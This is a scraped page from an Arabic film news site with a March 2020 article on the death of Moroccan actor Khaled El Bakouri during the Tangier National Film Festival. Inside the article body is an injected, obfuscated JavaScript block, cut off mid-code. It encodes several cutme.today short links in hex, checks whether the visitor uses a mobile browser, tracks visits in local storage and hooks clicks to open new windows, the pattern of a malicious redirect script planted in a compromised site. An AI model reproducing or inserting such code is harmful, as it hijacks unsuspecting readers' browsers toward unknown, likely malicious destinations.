<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-14 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">السينما العربية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-5" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/30/khaled-el-nabawy-taher-al-masry-ramadan/" title="تأجيل «طاهر المصري» يخرج خالد النبوي من سباق رمضان"><img src="https://cine-philia.com/wp-content/uploads/2025/12/7_142770-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2025/12/30/khaled-el-nabawy-taher-al-masry-ramadan/" title="تأجيل «طاهر المصري» يخرج خالد النبوي من سباق رمضان">تأجيل «طاهر المصري» يخرج خالد النبوي من سباق رمضان</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/30/nelly-karim-sherif-salama-rumors/" title="نيللي كريم تنفي شائعات ارتباطها بشريف سلامة"><img src="https://cine-philia.com/wp-content/uploads/2025/12/63-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2025/12/30/nelly-karim-sherif-salama-rumors/" title="نيللي كريم تنفي شائعات ارتباطها بشريف سلامة">نيللي كريم تنفي شائعات ارتباطها بشريف سلامة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/30/mohamed-emam-highest-paid-actor/" title="محمد إمام يحسم الجدل حول أجره برسالة ساخرة"><img src="https://cine-philia.com/wp-content/uploads/2025/12/96748-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/30/mohamed-emam-highest-paid-actor/" title="محمد إمام يحسم الجدل حول أجره برسالة ساخرة">محمد إمام يحسم الجدل حول أجره برسالة ساخرة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/29/aser-yassin-en-ghab-el-qat/" title="آسر ياسين يحتفل بالعرض الخاص لفيلم &#8220;إن غاب القط&#8221; في 6 أكتوبر"><img src="https://cine-philia.com/wp-content/uploads/2025/12/595857436_839565008993681_6601204927507567454_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/29/aser-yassin-en-ghab-el-qat/" title="آسر ياسين يحتفل بالعرض الخاص لفيلم &#8220;إن غاب القط&#8221; في 6 أكتوبر">آسر ياسين يحتفل بالعرض الخاص لفيلم &#8220;إن غاب القط&#8221; في 6 أكتوبر</a></h3></div></div></div></li></ul></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">السينما العالمية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-6" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/31/silent-night-deadly-night-egypt/" title="Silent Night, Deadly Night يصل إلى سينمات مصر برؤية رعب نفسية جديدة"><img src="https://cine-philia.com/wp-content/uploads/2025/12/maxresdefault-2-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/31/silent-night-deadly-night-egypt/" title="Silent Night, Deadly Night يصل إلى سينمات مصر برؤية رعب نفسية جديدة">Silent Night, Deadly Night يصل إلى سينمات مصر برؤية رعب نفسية جديدة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/31/best-comics-2025/" title="2025 عام الكوميكس بامتياز: رعب وفانتازيا وتجارب غير مسبوقة"><img src="https://cine-philia.com/wp-content/uploads/2025/12/Absolute-Batman-Annual-no-1Out-of-Alcatraz-and-Spectators-Split-Publicity-H-2025-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2025/12/31/best-comics-2025/" title="2025 عام الكوميكس بامتياز: رعب وفانتازيا وتجارب غير مسبوقة">2025 عام الكوميكس بامتياز: رعب وفانتازيا وتجارب غير مسبوقة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/31/george-clooney-french-citizenship/" title="فرنسا تمنح جورج كلوني وأسرته جنسيتها: قرار عائلي بحثاً عن الهدوء"><img src="https://cine-philia.com/wp-content/uploads/2025/12/6954d85d4c59b74d66229e79-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/31/george-clooney-french-citizenship/" title="فرنسا تمنح جورج كلوني وأسرته جنسيتها: قرار عائلي بحثاً عن الهدوء">فرنسا تمنح جورج كلوني وأسرته جنسيتها: قرار عائلي بحثاً عن الهدوء</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/30/wicked-for-good-digital-release-peacock/" title="فيلم Wicked: For Good متاح رقميًا وأسعار خاصة للإصدارات الفيزيائية"><img src="https://cine-philia.com/wp-content/uploads/2025/12/maxresdefault-1-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/30/wicked-for-good-digital-release-peacock/" title="فيلم Wicked: For Good متاح رقميًا وأسعار خاصة للإصدارات الفيزيائية">فيلم Wicked: For Good متاح رقميًا وأسعار خاصة للإصدارات الفيزيائية</a></h3></div></div></div></li></ul></li>
<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-425 has-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">مهرجانات سينمائية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-13" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/22/cairo-short-film-festival-closing-7/" title="ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز"><img src="https://cine-philia.com/wp-content/uploads/2025/12/2025-639019537047269856-726-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/22/cairo-short-film-festival-closing-7/" title="ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز">ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/22/fi-hob-touda-international-award/" title="«في حب تودا» يحصد جائزة حقوقية في مهرجان دولي باليونان"><img src="https://cine-philia.com/wp-content/uploads/2025/12/66dc697c9a78d-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/22/fi-hob-touda-international-award/" title="«في حب تودا» يحصد جائزة حقوقية في مهرجان دولي باليونان">«في حب تودا» يحصد جائزة حقوقية في مهرجان دولي باليونان</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/22/ayyam-cartage-cinema-sout-hind-rajab/" title="«صوت هند رجب» يتوج في أيام قرطاج السينمائية ويحصد جائزة شرفية"><img src="https://cine-philia.com/wp-content/uploads/2025/12/5561-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2025/12/22/ayyam-cartage-cinema-sout-hind-rajab/" title="«صوت هند رجب» يتوج في أيام قرطاج السينمائية ويحصد جائزة شرفية">«صوت هند رجب» يتوج في أيام قرطاج السينمائية ويحصد جائزة شرفية</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/22/fes-film-days-festival-13/" title="مهرجان أيام فاس السينمائية يكرّم إدريس شويكة ويعلن عن الفائزين في دورته 13"><img src="https://cine-philia.com/wp-content/uploads/2025/12/601816142_10239017329913014_7871016069726919658_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/22/fes-film-days-festival-13/" title="مهرجان أيام فاس السينمائية يكرّم إدريس شويكة ويعلن عن الفائزين في دورته 13">مهرجان أيام فاس السينمائية يكرّم إدريس شويكة ويعلن عن الفائزين في دورته 13</a></h3></div></div></div></li></ul></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-18 has-mega-menu"><a href="https://cine-philia.com/category/%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d9%88-%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86/">دراما و تلفزيون</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-9" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/11/21/tv-watching-transformation-2025/" title="كيف غيّر البث التدفقي معنى التلفزيون في 2025؟"><img src="https://cine-philia.com/wp-content/uploads/2025/11/2017-12-10-16-58-videoblocks-old-vintage-television-set-retro-color-tv-oldschool_skzqn8_spe_thumbnail-full01-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2025/11/21/tv-watching-transformation-2025/" title="كيف غيّر البث التدفقي معنى التلفزيون في 2025؟">كيف غيّر البث التدفقي معنى التلفزيون في 2025؟</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/29/khrouj-ila-albiir-ramadan-2026/" title="انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026"><img src="https://cine-philia.com/wp-content/uploads/2025/10/Syrian-drama-4-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/29/khrouj-ila-albiir-ramadan-2026/" title="انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026">انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/23/shukran-murtaja-closes-accounts/" title="بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها"><img src="https://cine-philia.com/wp-content/uploads/2025/10/2124713_1686394600-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/23/shukran-murtaja-closes-accounts/" title="بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها">بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/22/basem-youssef-us-army-controversy/" title="الإعلامي الساخر المصري يكشف تفاصيل صور الجيش الأمريكي المثيرة للجدل"><img src="https://cine-philia.com/wp-content/uploads/2025/10/Bassem-Youssef-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/22/basem-youssef-us-army-controversy/" title="الإعلامي الساخر المصري يكشف تفاصيل صور الجيش الأمريكي المثيرة للجدل">الإعلامي الساخر المصري يكشف تفاصيل صور الجيش الأمريكي المثيرة للجدل</a></h3></div></div></div></li></ul></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-17 has-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d9%82%d8%af/">نقد</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-8" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/02/kay-malka-maryem-touzani-review/" title="&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة"><img src="https://cine-philia.com/wp-content/uploads/2025/12/592197631_1257890693032737_8439576128595588422_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/02/kay-malka-maryem-touzani-review/" title="&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة">&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/28/femme-film-layana-torres-tetouan/" title="&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان"><img src="https://cine-philia.com/wp-content/uploads/2025/10/MV5BOWUyYjhmOGYtMGRhZC00ZWZhLTk2YjYtY2RhNGU1YTViNzMxXkEyXkFqcGc@._V1_FMjpg_UX1000_-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/28/femme-film-layana-torres-tetouan/" title="&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان">&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/09/18/%d8%b3%d9%88%d9%86%d8%a7%d8%aa%d8%a7-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d9%84%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a%d9%84-2/" title="&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع"><img src="https://cine-philia.com/wp-content/uploads/2025/09/548390995_10239836807160407_7092415413117916320_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/09/18/%d8%b3%d9%88%d9%86%d8%a7%d8%aa%d8%a7-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d9%84%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a%d9%84-2/" title="&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع">&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/08/04/chohra-alwahm-film-oham/" title="شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;"><img src="https://cine-philia.com/wp-content/uploads/2025/08/525160277_1289450926100866_7817490735301399790_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/08/04/chohra-alwahm-film-oham/" title="شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;">شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;</a></h3></div></div></div></li></ul></li>
<li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-6011 no-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات سينفيليا</a></li>
<li id="menu-item-4865" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-4865 no-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://cine-philia.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>




<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-4727" class="post-4727 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://cine-philia.com/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://cine-philia.com/category/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">متابعات سينمائية</a></span>  &frasl;   <span class="current">وفاة الفنان خالد البكوري أثناء مشاركته في مهرجان طنجة الوطني للفيلم</span></div>			<header class="entry-header">
				<h1 class="entry-title">وفاة الفنان خالد البكوري أثناء مشاركته في مهرجان طنجة الوطني للفيلم</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://cine-philia.com/author/manager/">سينفيليا</a></span></span><span class="posted-on"> <a href="https://cine-philia.com/2020/03/05/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d8%a8%d9%83%d9%88%d8%b1%d9%8a-%d8%a3%d8%ab%d9%86%d8%a7%d8%a1-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%aa/" rel="bookmark"><time class="entry-date published updated" datetime="2020-03-05T16:08:18+01:00">5 مارس، 2020</time></a></span><span class="post-view">3554</span><span class="comments-count"><a href="https://cine-philia.com/2020/03/05/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d8%a8%d9%83%d9%88%d8%b1%d9%8a-%d8%a3%d8%ab%d9%86%d8%a7%d8%a1-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%aa/#respond">0</a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcine-philia.com%2F2020%2F03%2F05%2F%25d9%2588%25d9%2581%25d8%25a7%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25a7%25d9%2584%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2583%25d9%2588%25d8%25b1%25d9%258a-%25d8%25a3%25d8%25ab%25d9%2586%25d8%25a7%25d8%25a1-%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25aa%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=وفاة%20الفنان%20خالد%20البكوري%20أثناء%20مشاركته%20في%20مهرجان%20طنجة%20الوطني%20للفيلم&amp;url=https%3A%2F%2Fcine-philia.com%2F2020%2F03%2F05%2F%25d9%2588%25d9%2581%25d8%25a7%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25a7%25d9%2584%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2583%25d9%2588%25d8%25b1%25d9%258a-%25d8%25a3%25d8%25ab%25d9%2586%25d8%25a7%25d8%25a1-%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25aa%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Fcine-philia.com%2F2020%2F03%2F05%2F%25d9%2588%25d9%2581%25d8%25a7%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25a7%25d9%2584%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2583%25d9%2588%25d8%25b1%25d9%258a-%25d8%25a3%25d8%25ab%25d9%2586%25d8%25a7%25d8%25a1-%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25aa%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=وفاة%20الفنان%20خالد%20البكوري%20أثناء%20مشاركته%20في%20مهرجان%20طنجة%20الوطني%20للفيلم%20-%20https%3A%2F%2Fcine-philia.com%2F2020%2F03%2F05%2F%25d9%2588%25d9%2581%25d8%25a7%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25a7%25d9%2584%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2583%25d9%2588%25d8%25b1%25d9%258a-%25d8%25a3%25d8%25ab%25d9%2586%25d8%25a7%25d8%25a1-%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25aa%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="899" height="1024" src="https://cine-philia.com/wp-content/uploads/2020/03/bac-1-899x1024.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://cine-philia.com/wp-content/uploads/2020/03/bac-1-899x1024.jpg 899w, https://cine-philia.com/wp-content/uploads/2020/03/bac-1-899x1024-263x300.jpg 263w, https://cine-philia.com/wp-content/uploads/2020/03/bac-1-899x1024-768x875.jpg 768w" sizes="(max-width: 899px) 100vw, 899px" /></div>
			<div class="entry-content">
				<p>حالة من الصدمة الشديدة تلك التي عاشها، صباح اليوم الخميس، المنتمون للوسط الفني بالمغرب، وذلك اثر اعلان وفاة الممثل المغربي خالد البكوري.</p>
<p>قالت مصادر من المهرجان الوطني للفيلم المقام حاليا بمدينة طنجة، إن الممثل المغربي خالد البكوري تُوفّي إثر أزمة صحية مفاجئة ألمت به مساء أمس الأربعاء 4 مارس.</p>
<p>وذكرت ذات المصادر أنه تم نقل البكوري من مكان إقامته بفندق &#8220;فلاندريا&#8221; إلى مصحة &#8220;الهلال الأحمر&#8221;، بعدما أحس بتعب وإرهاق شديد، لكنه توفّي بعد ساعة تقريبا من إدخاله المصحة.</p>
<p>وتفاعل عدد من الفنانين مع هذا الخبر، حيث قاموا بنشر تدوينات تنعي الراحل، الذي بصم أعمال مميزة في السينما المغربية.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 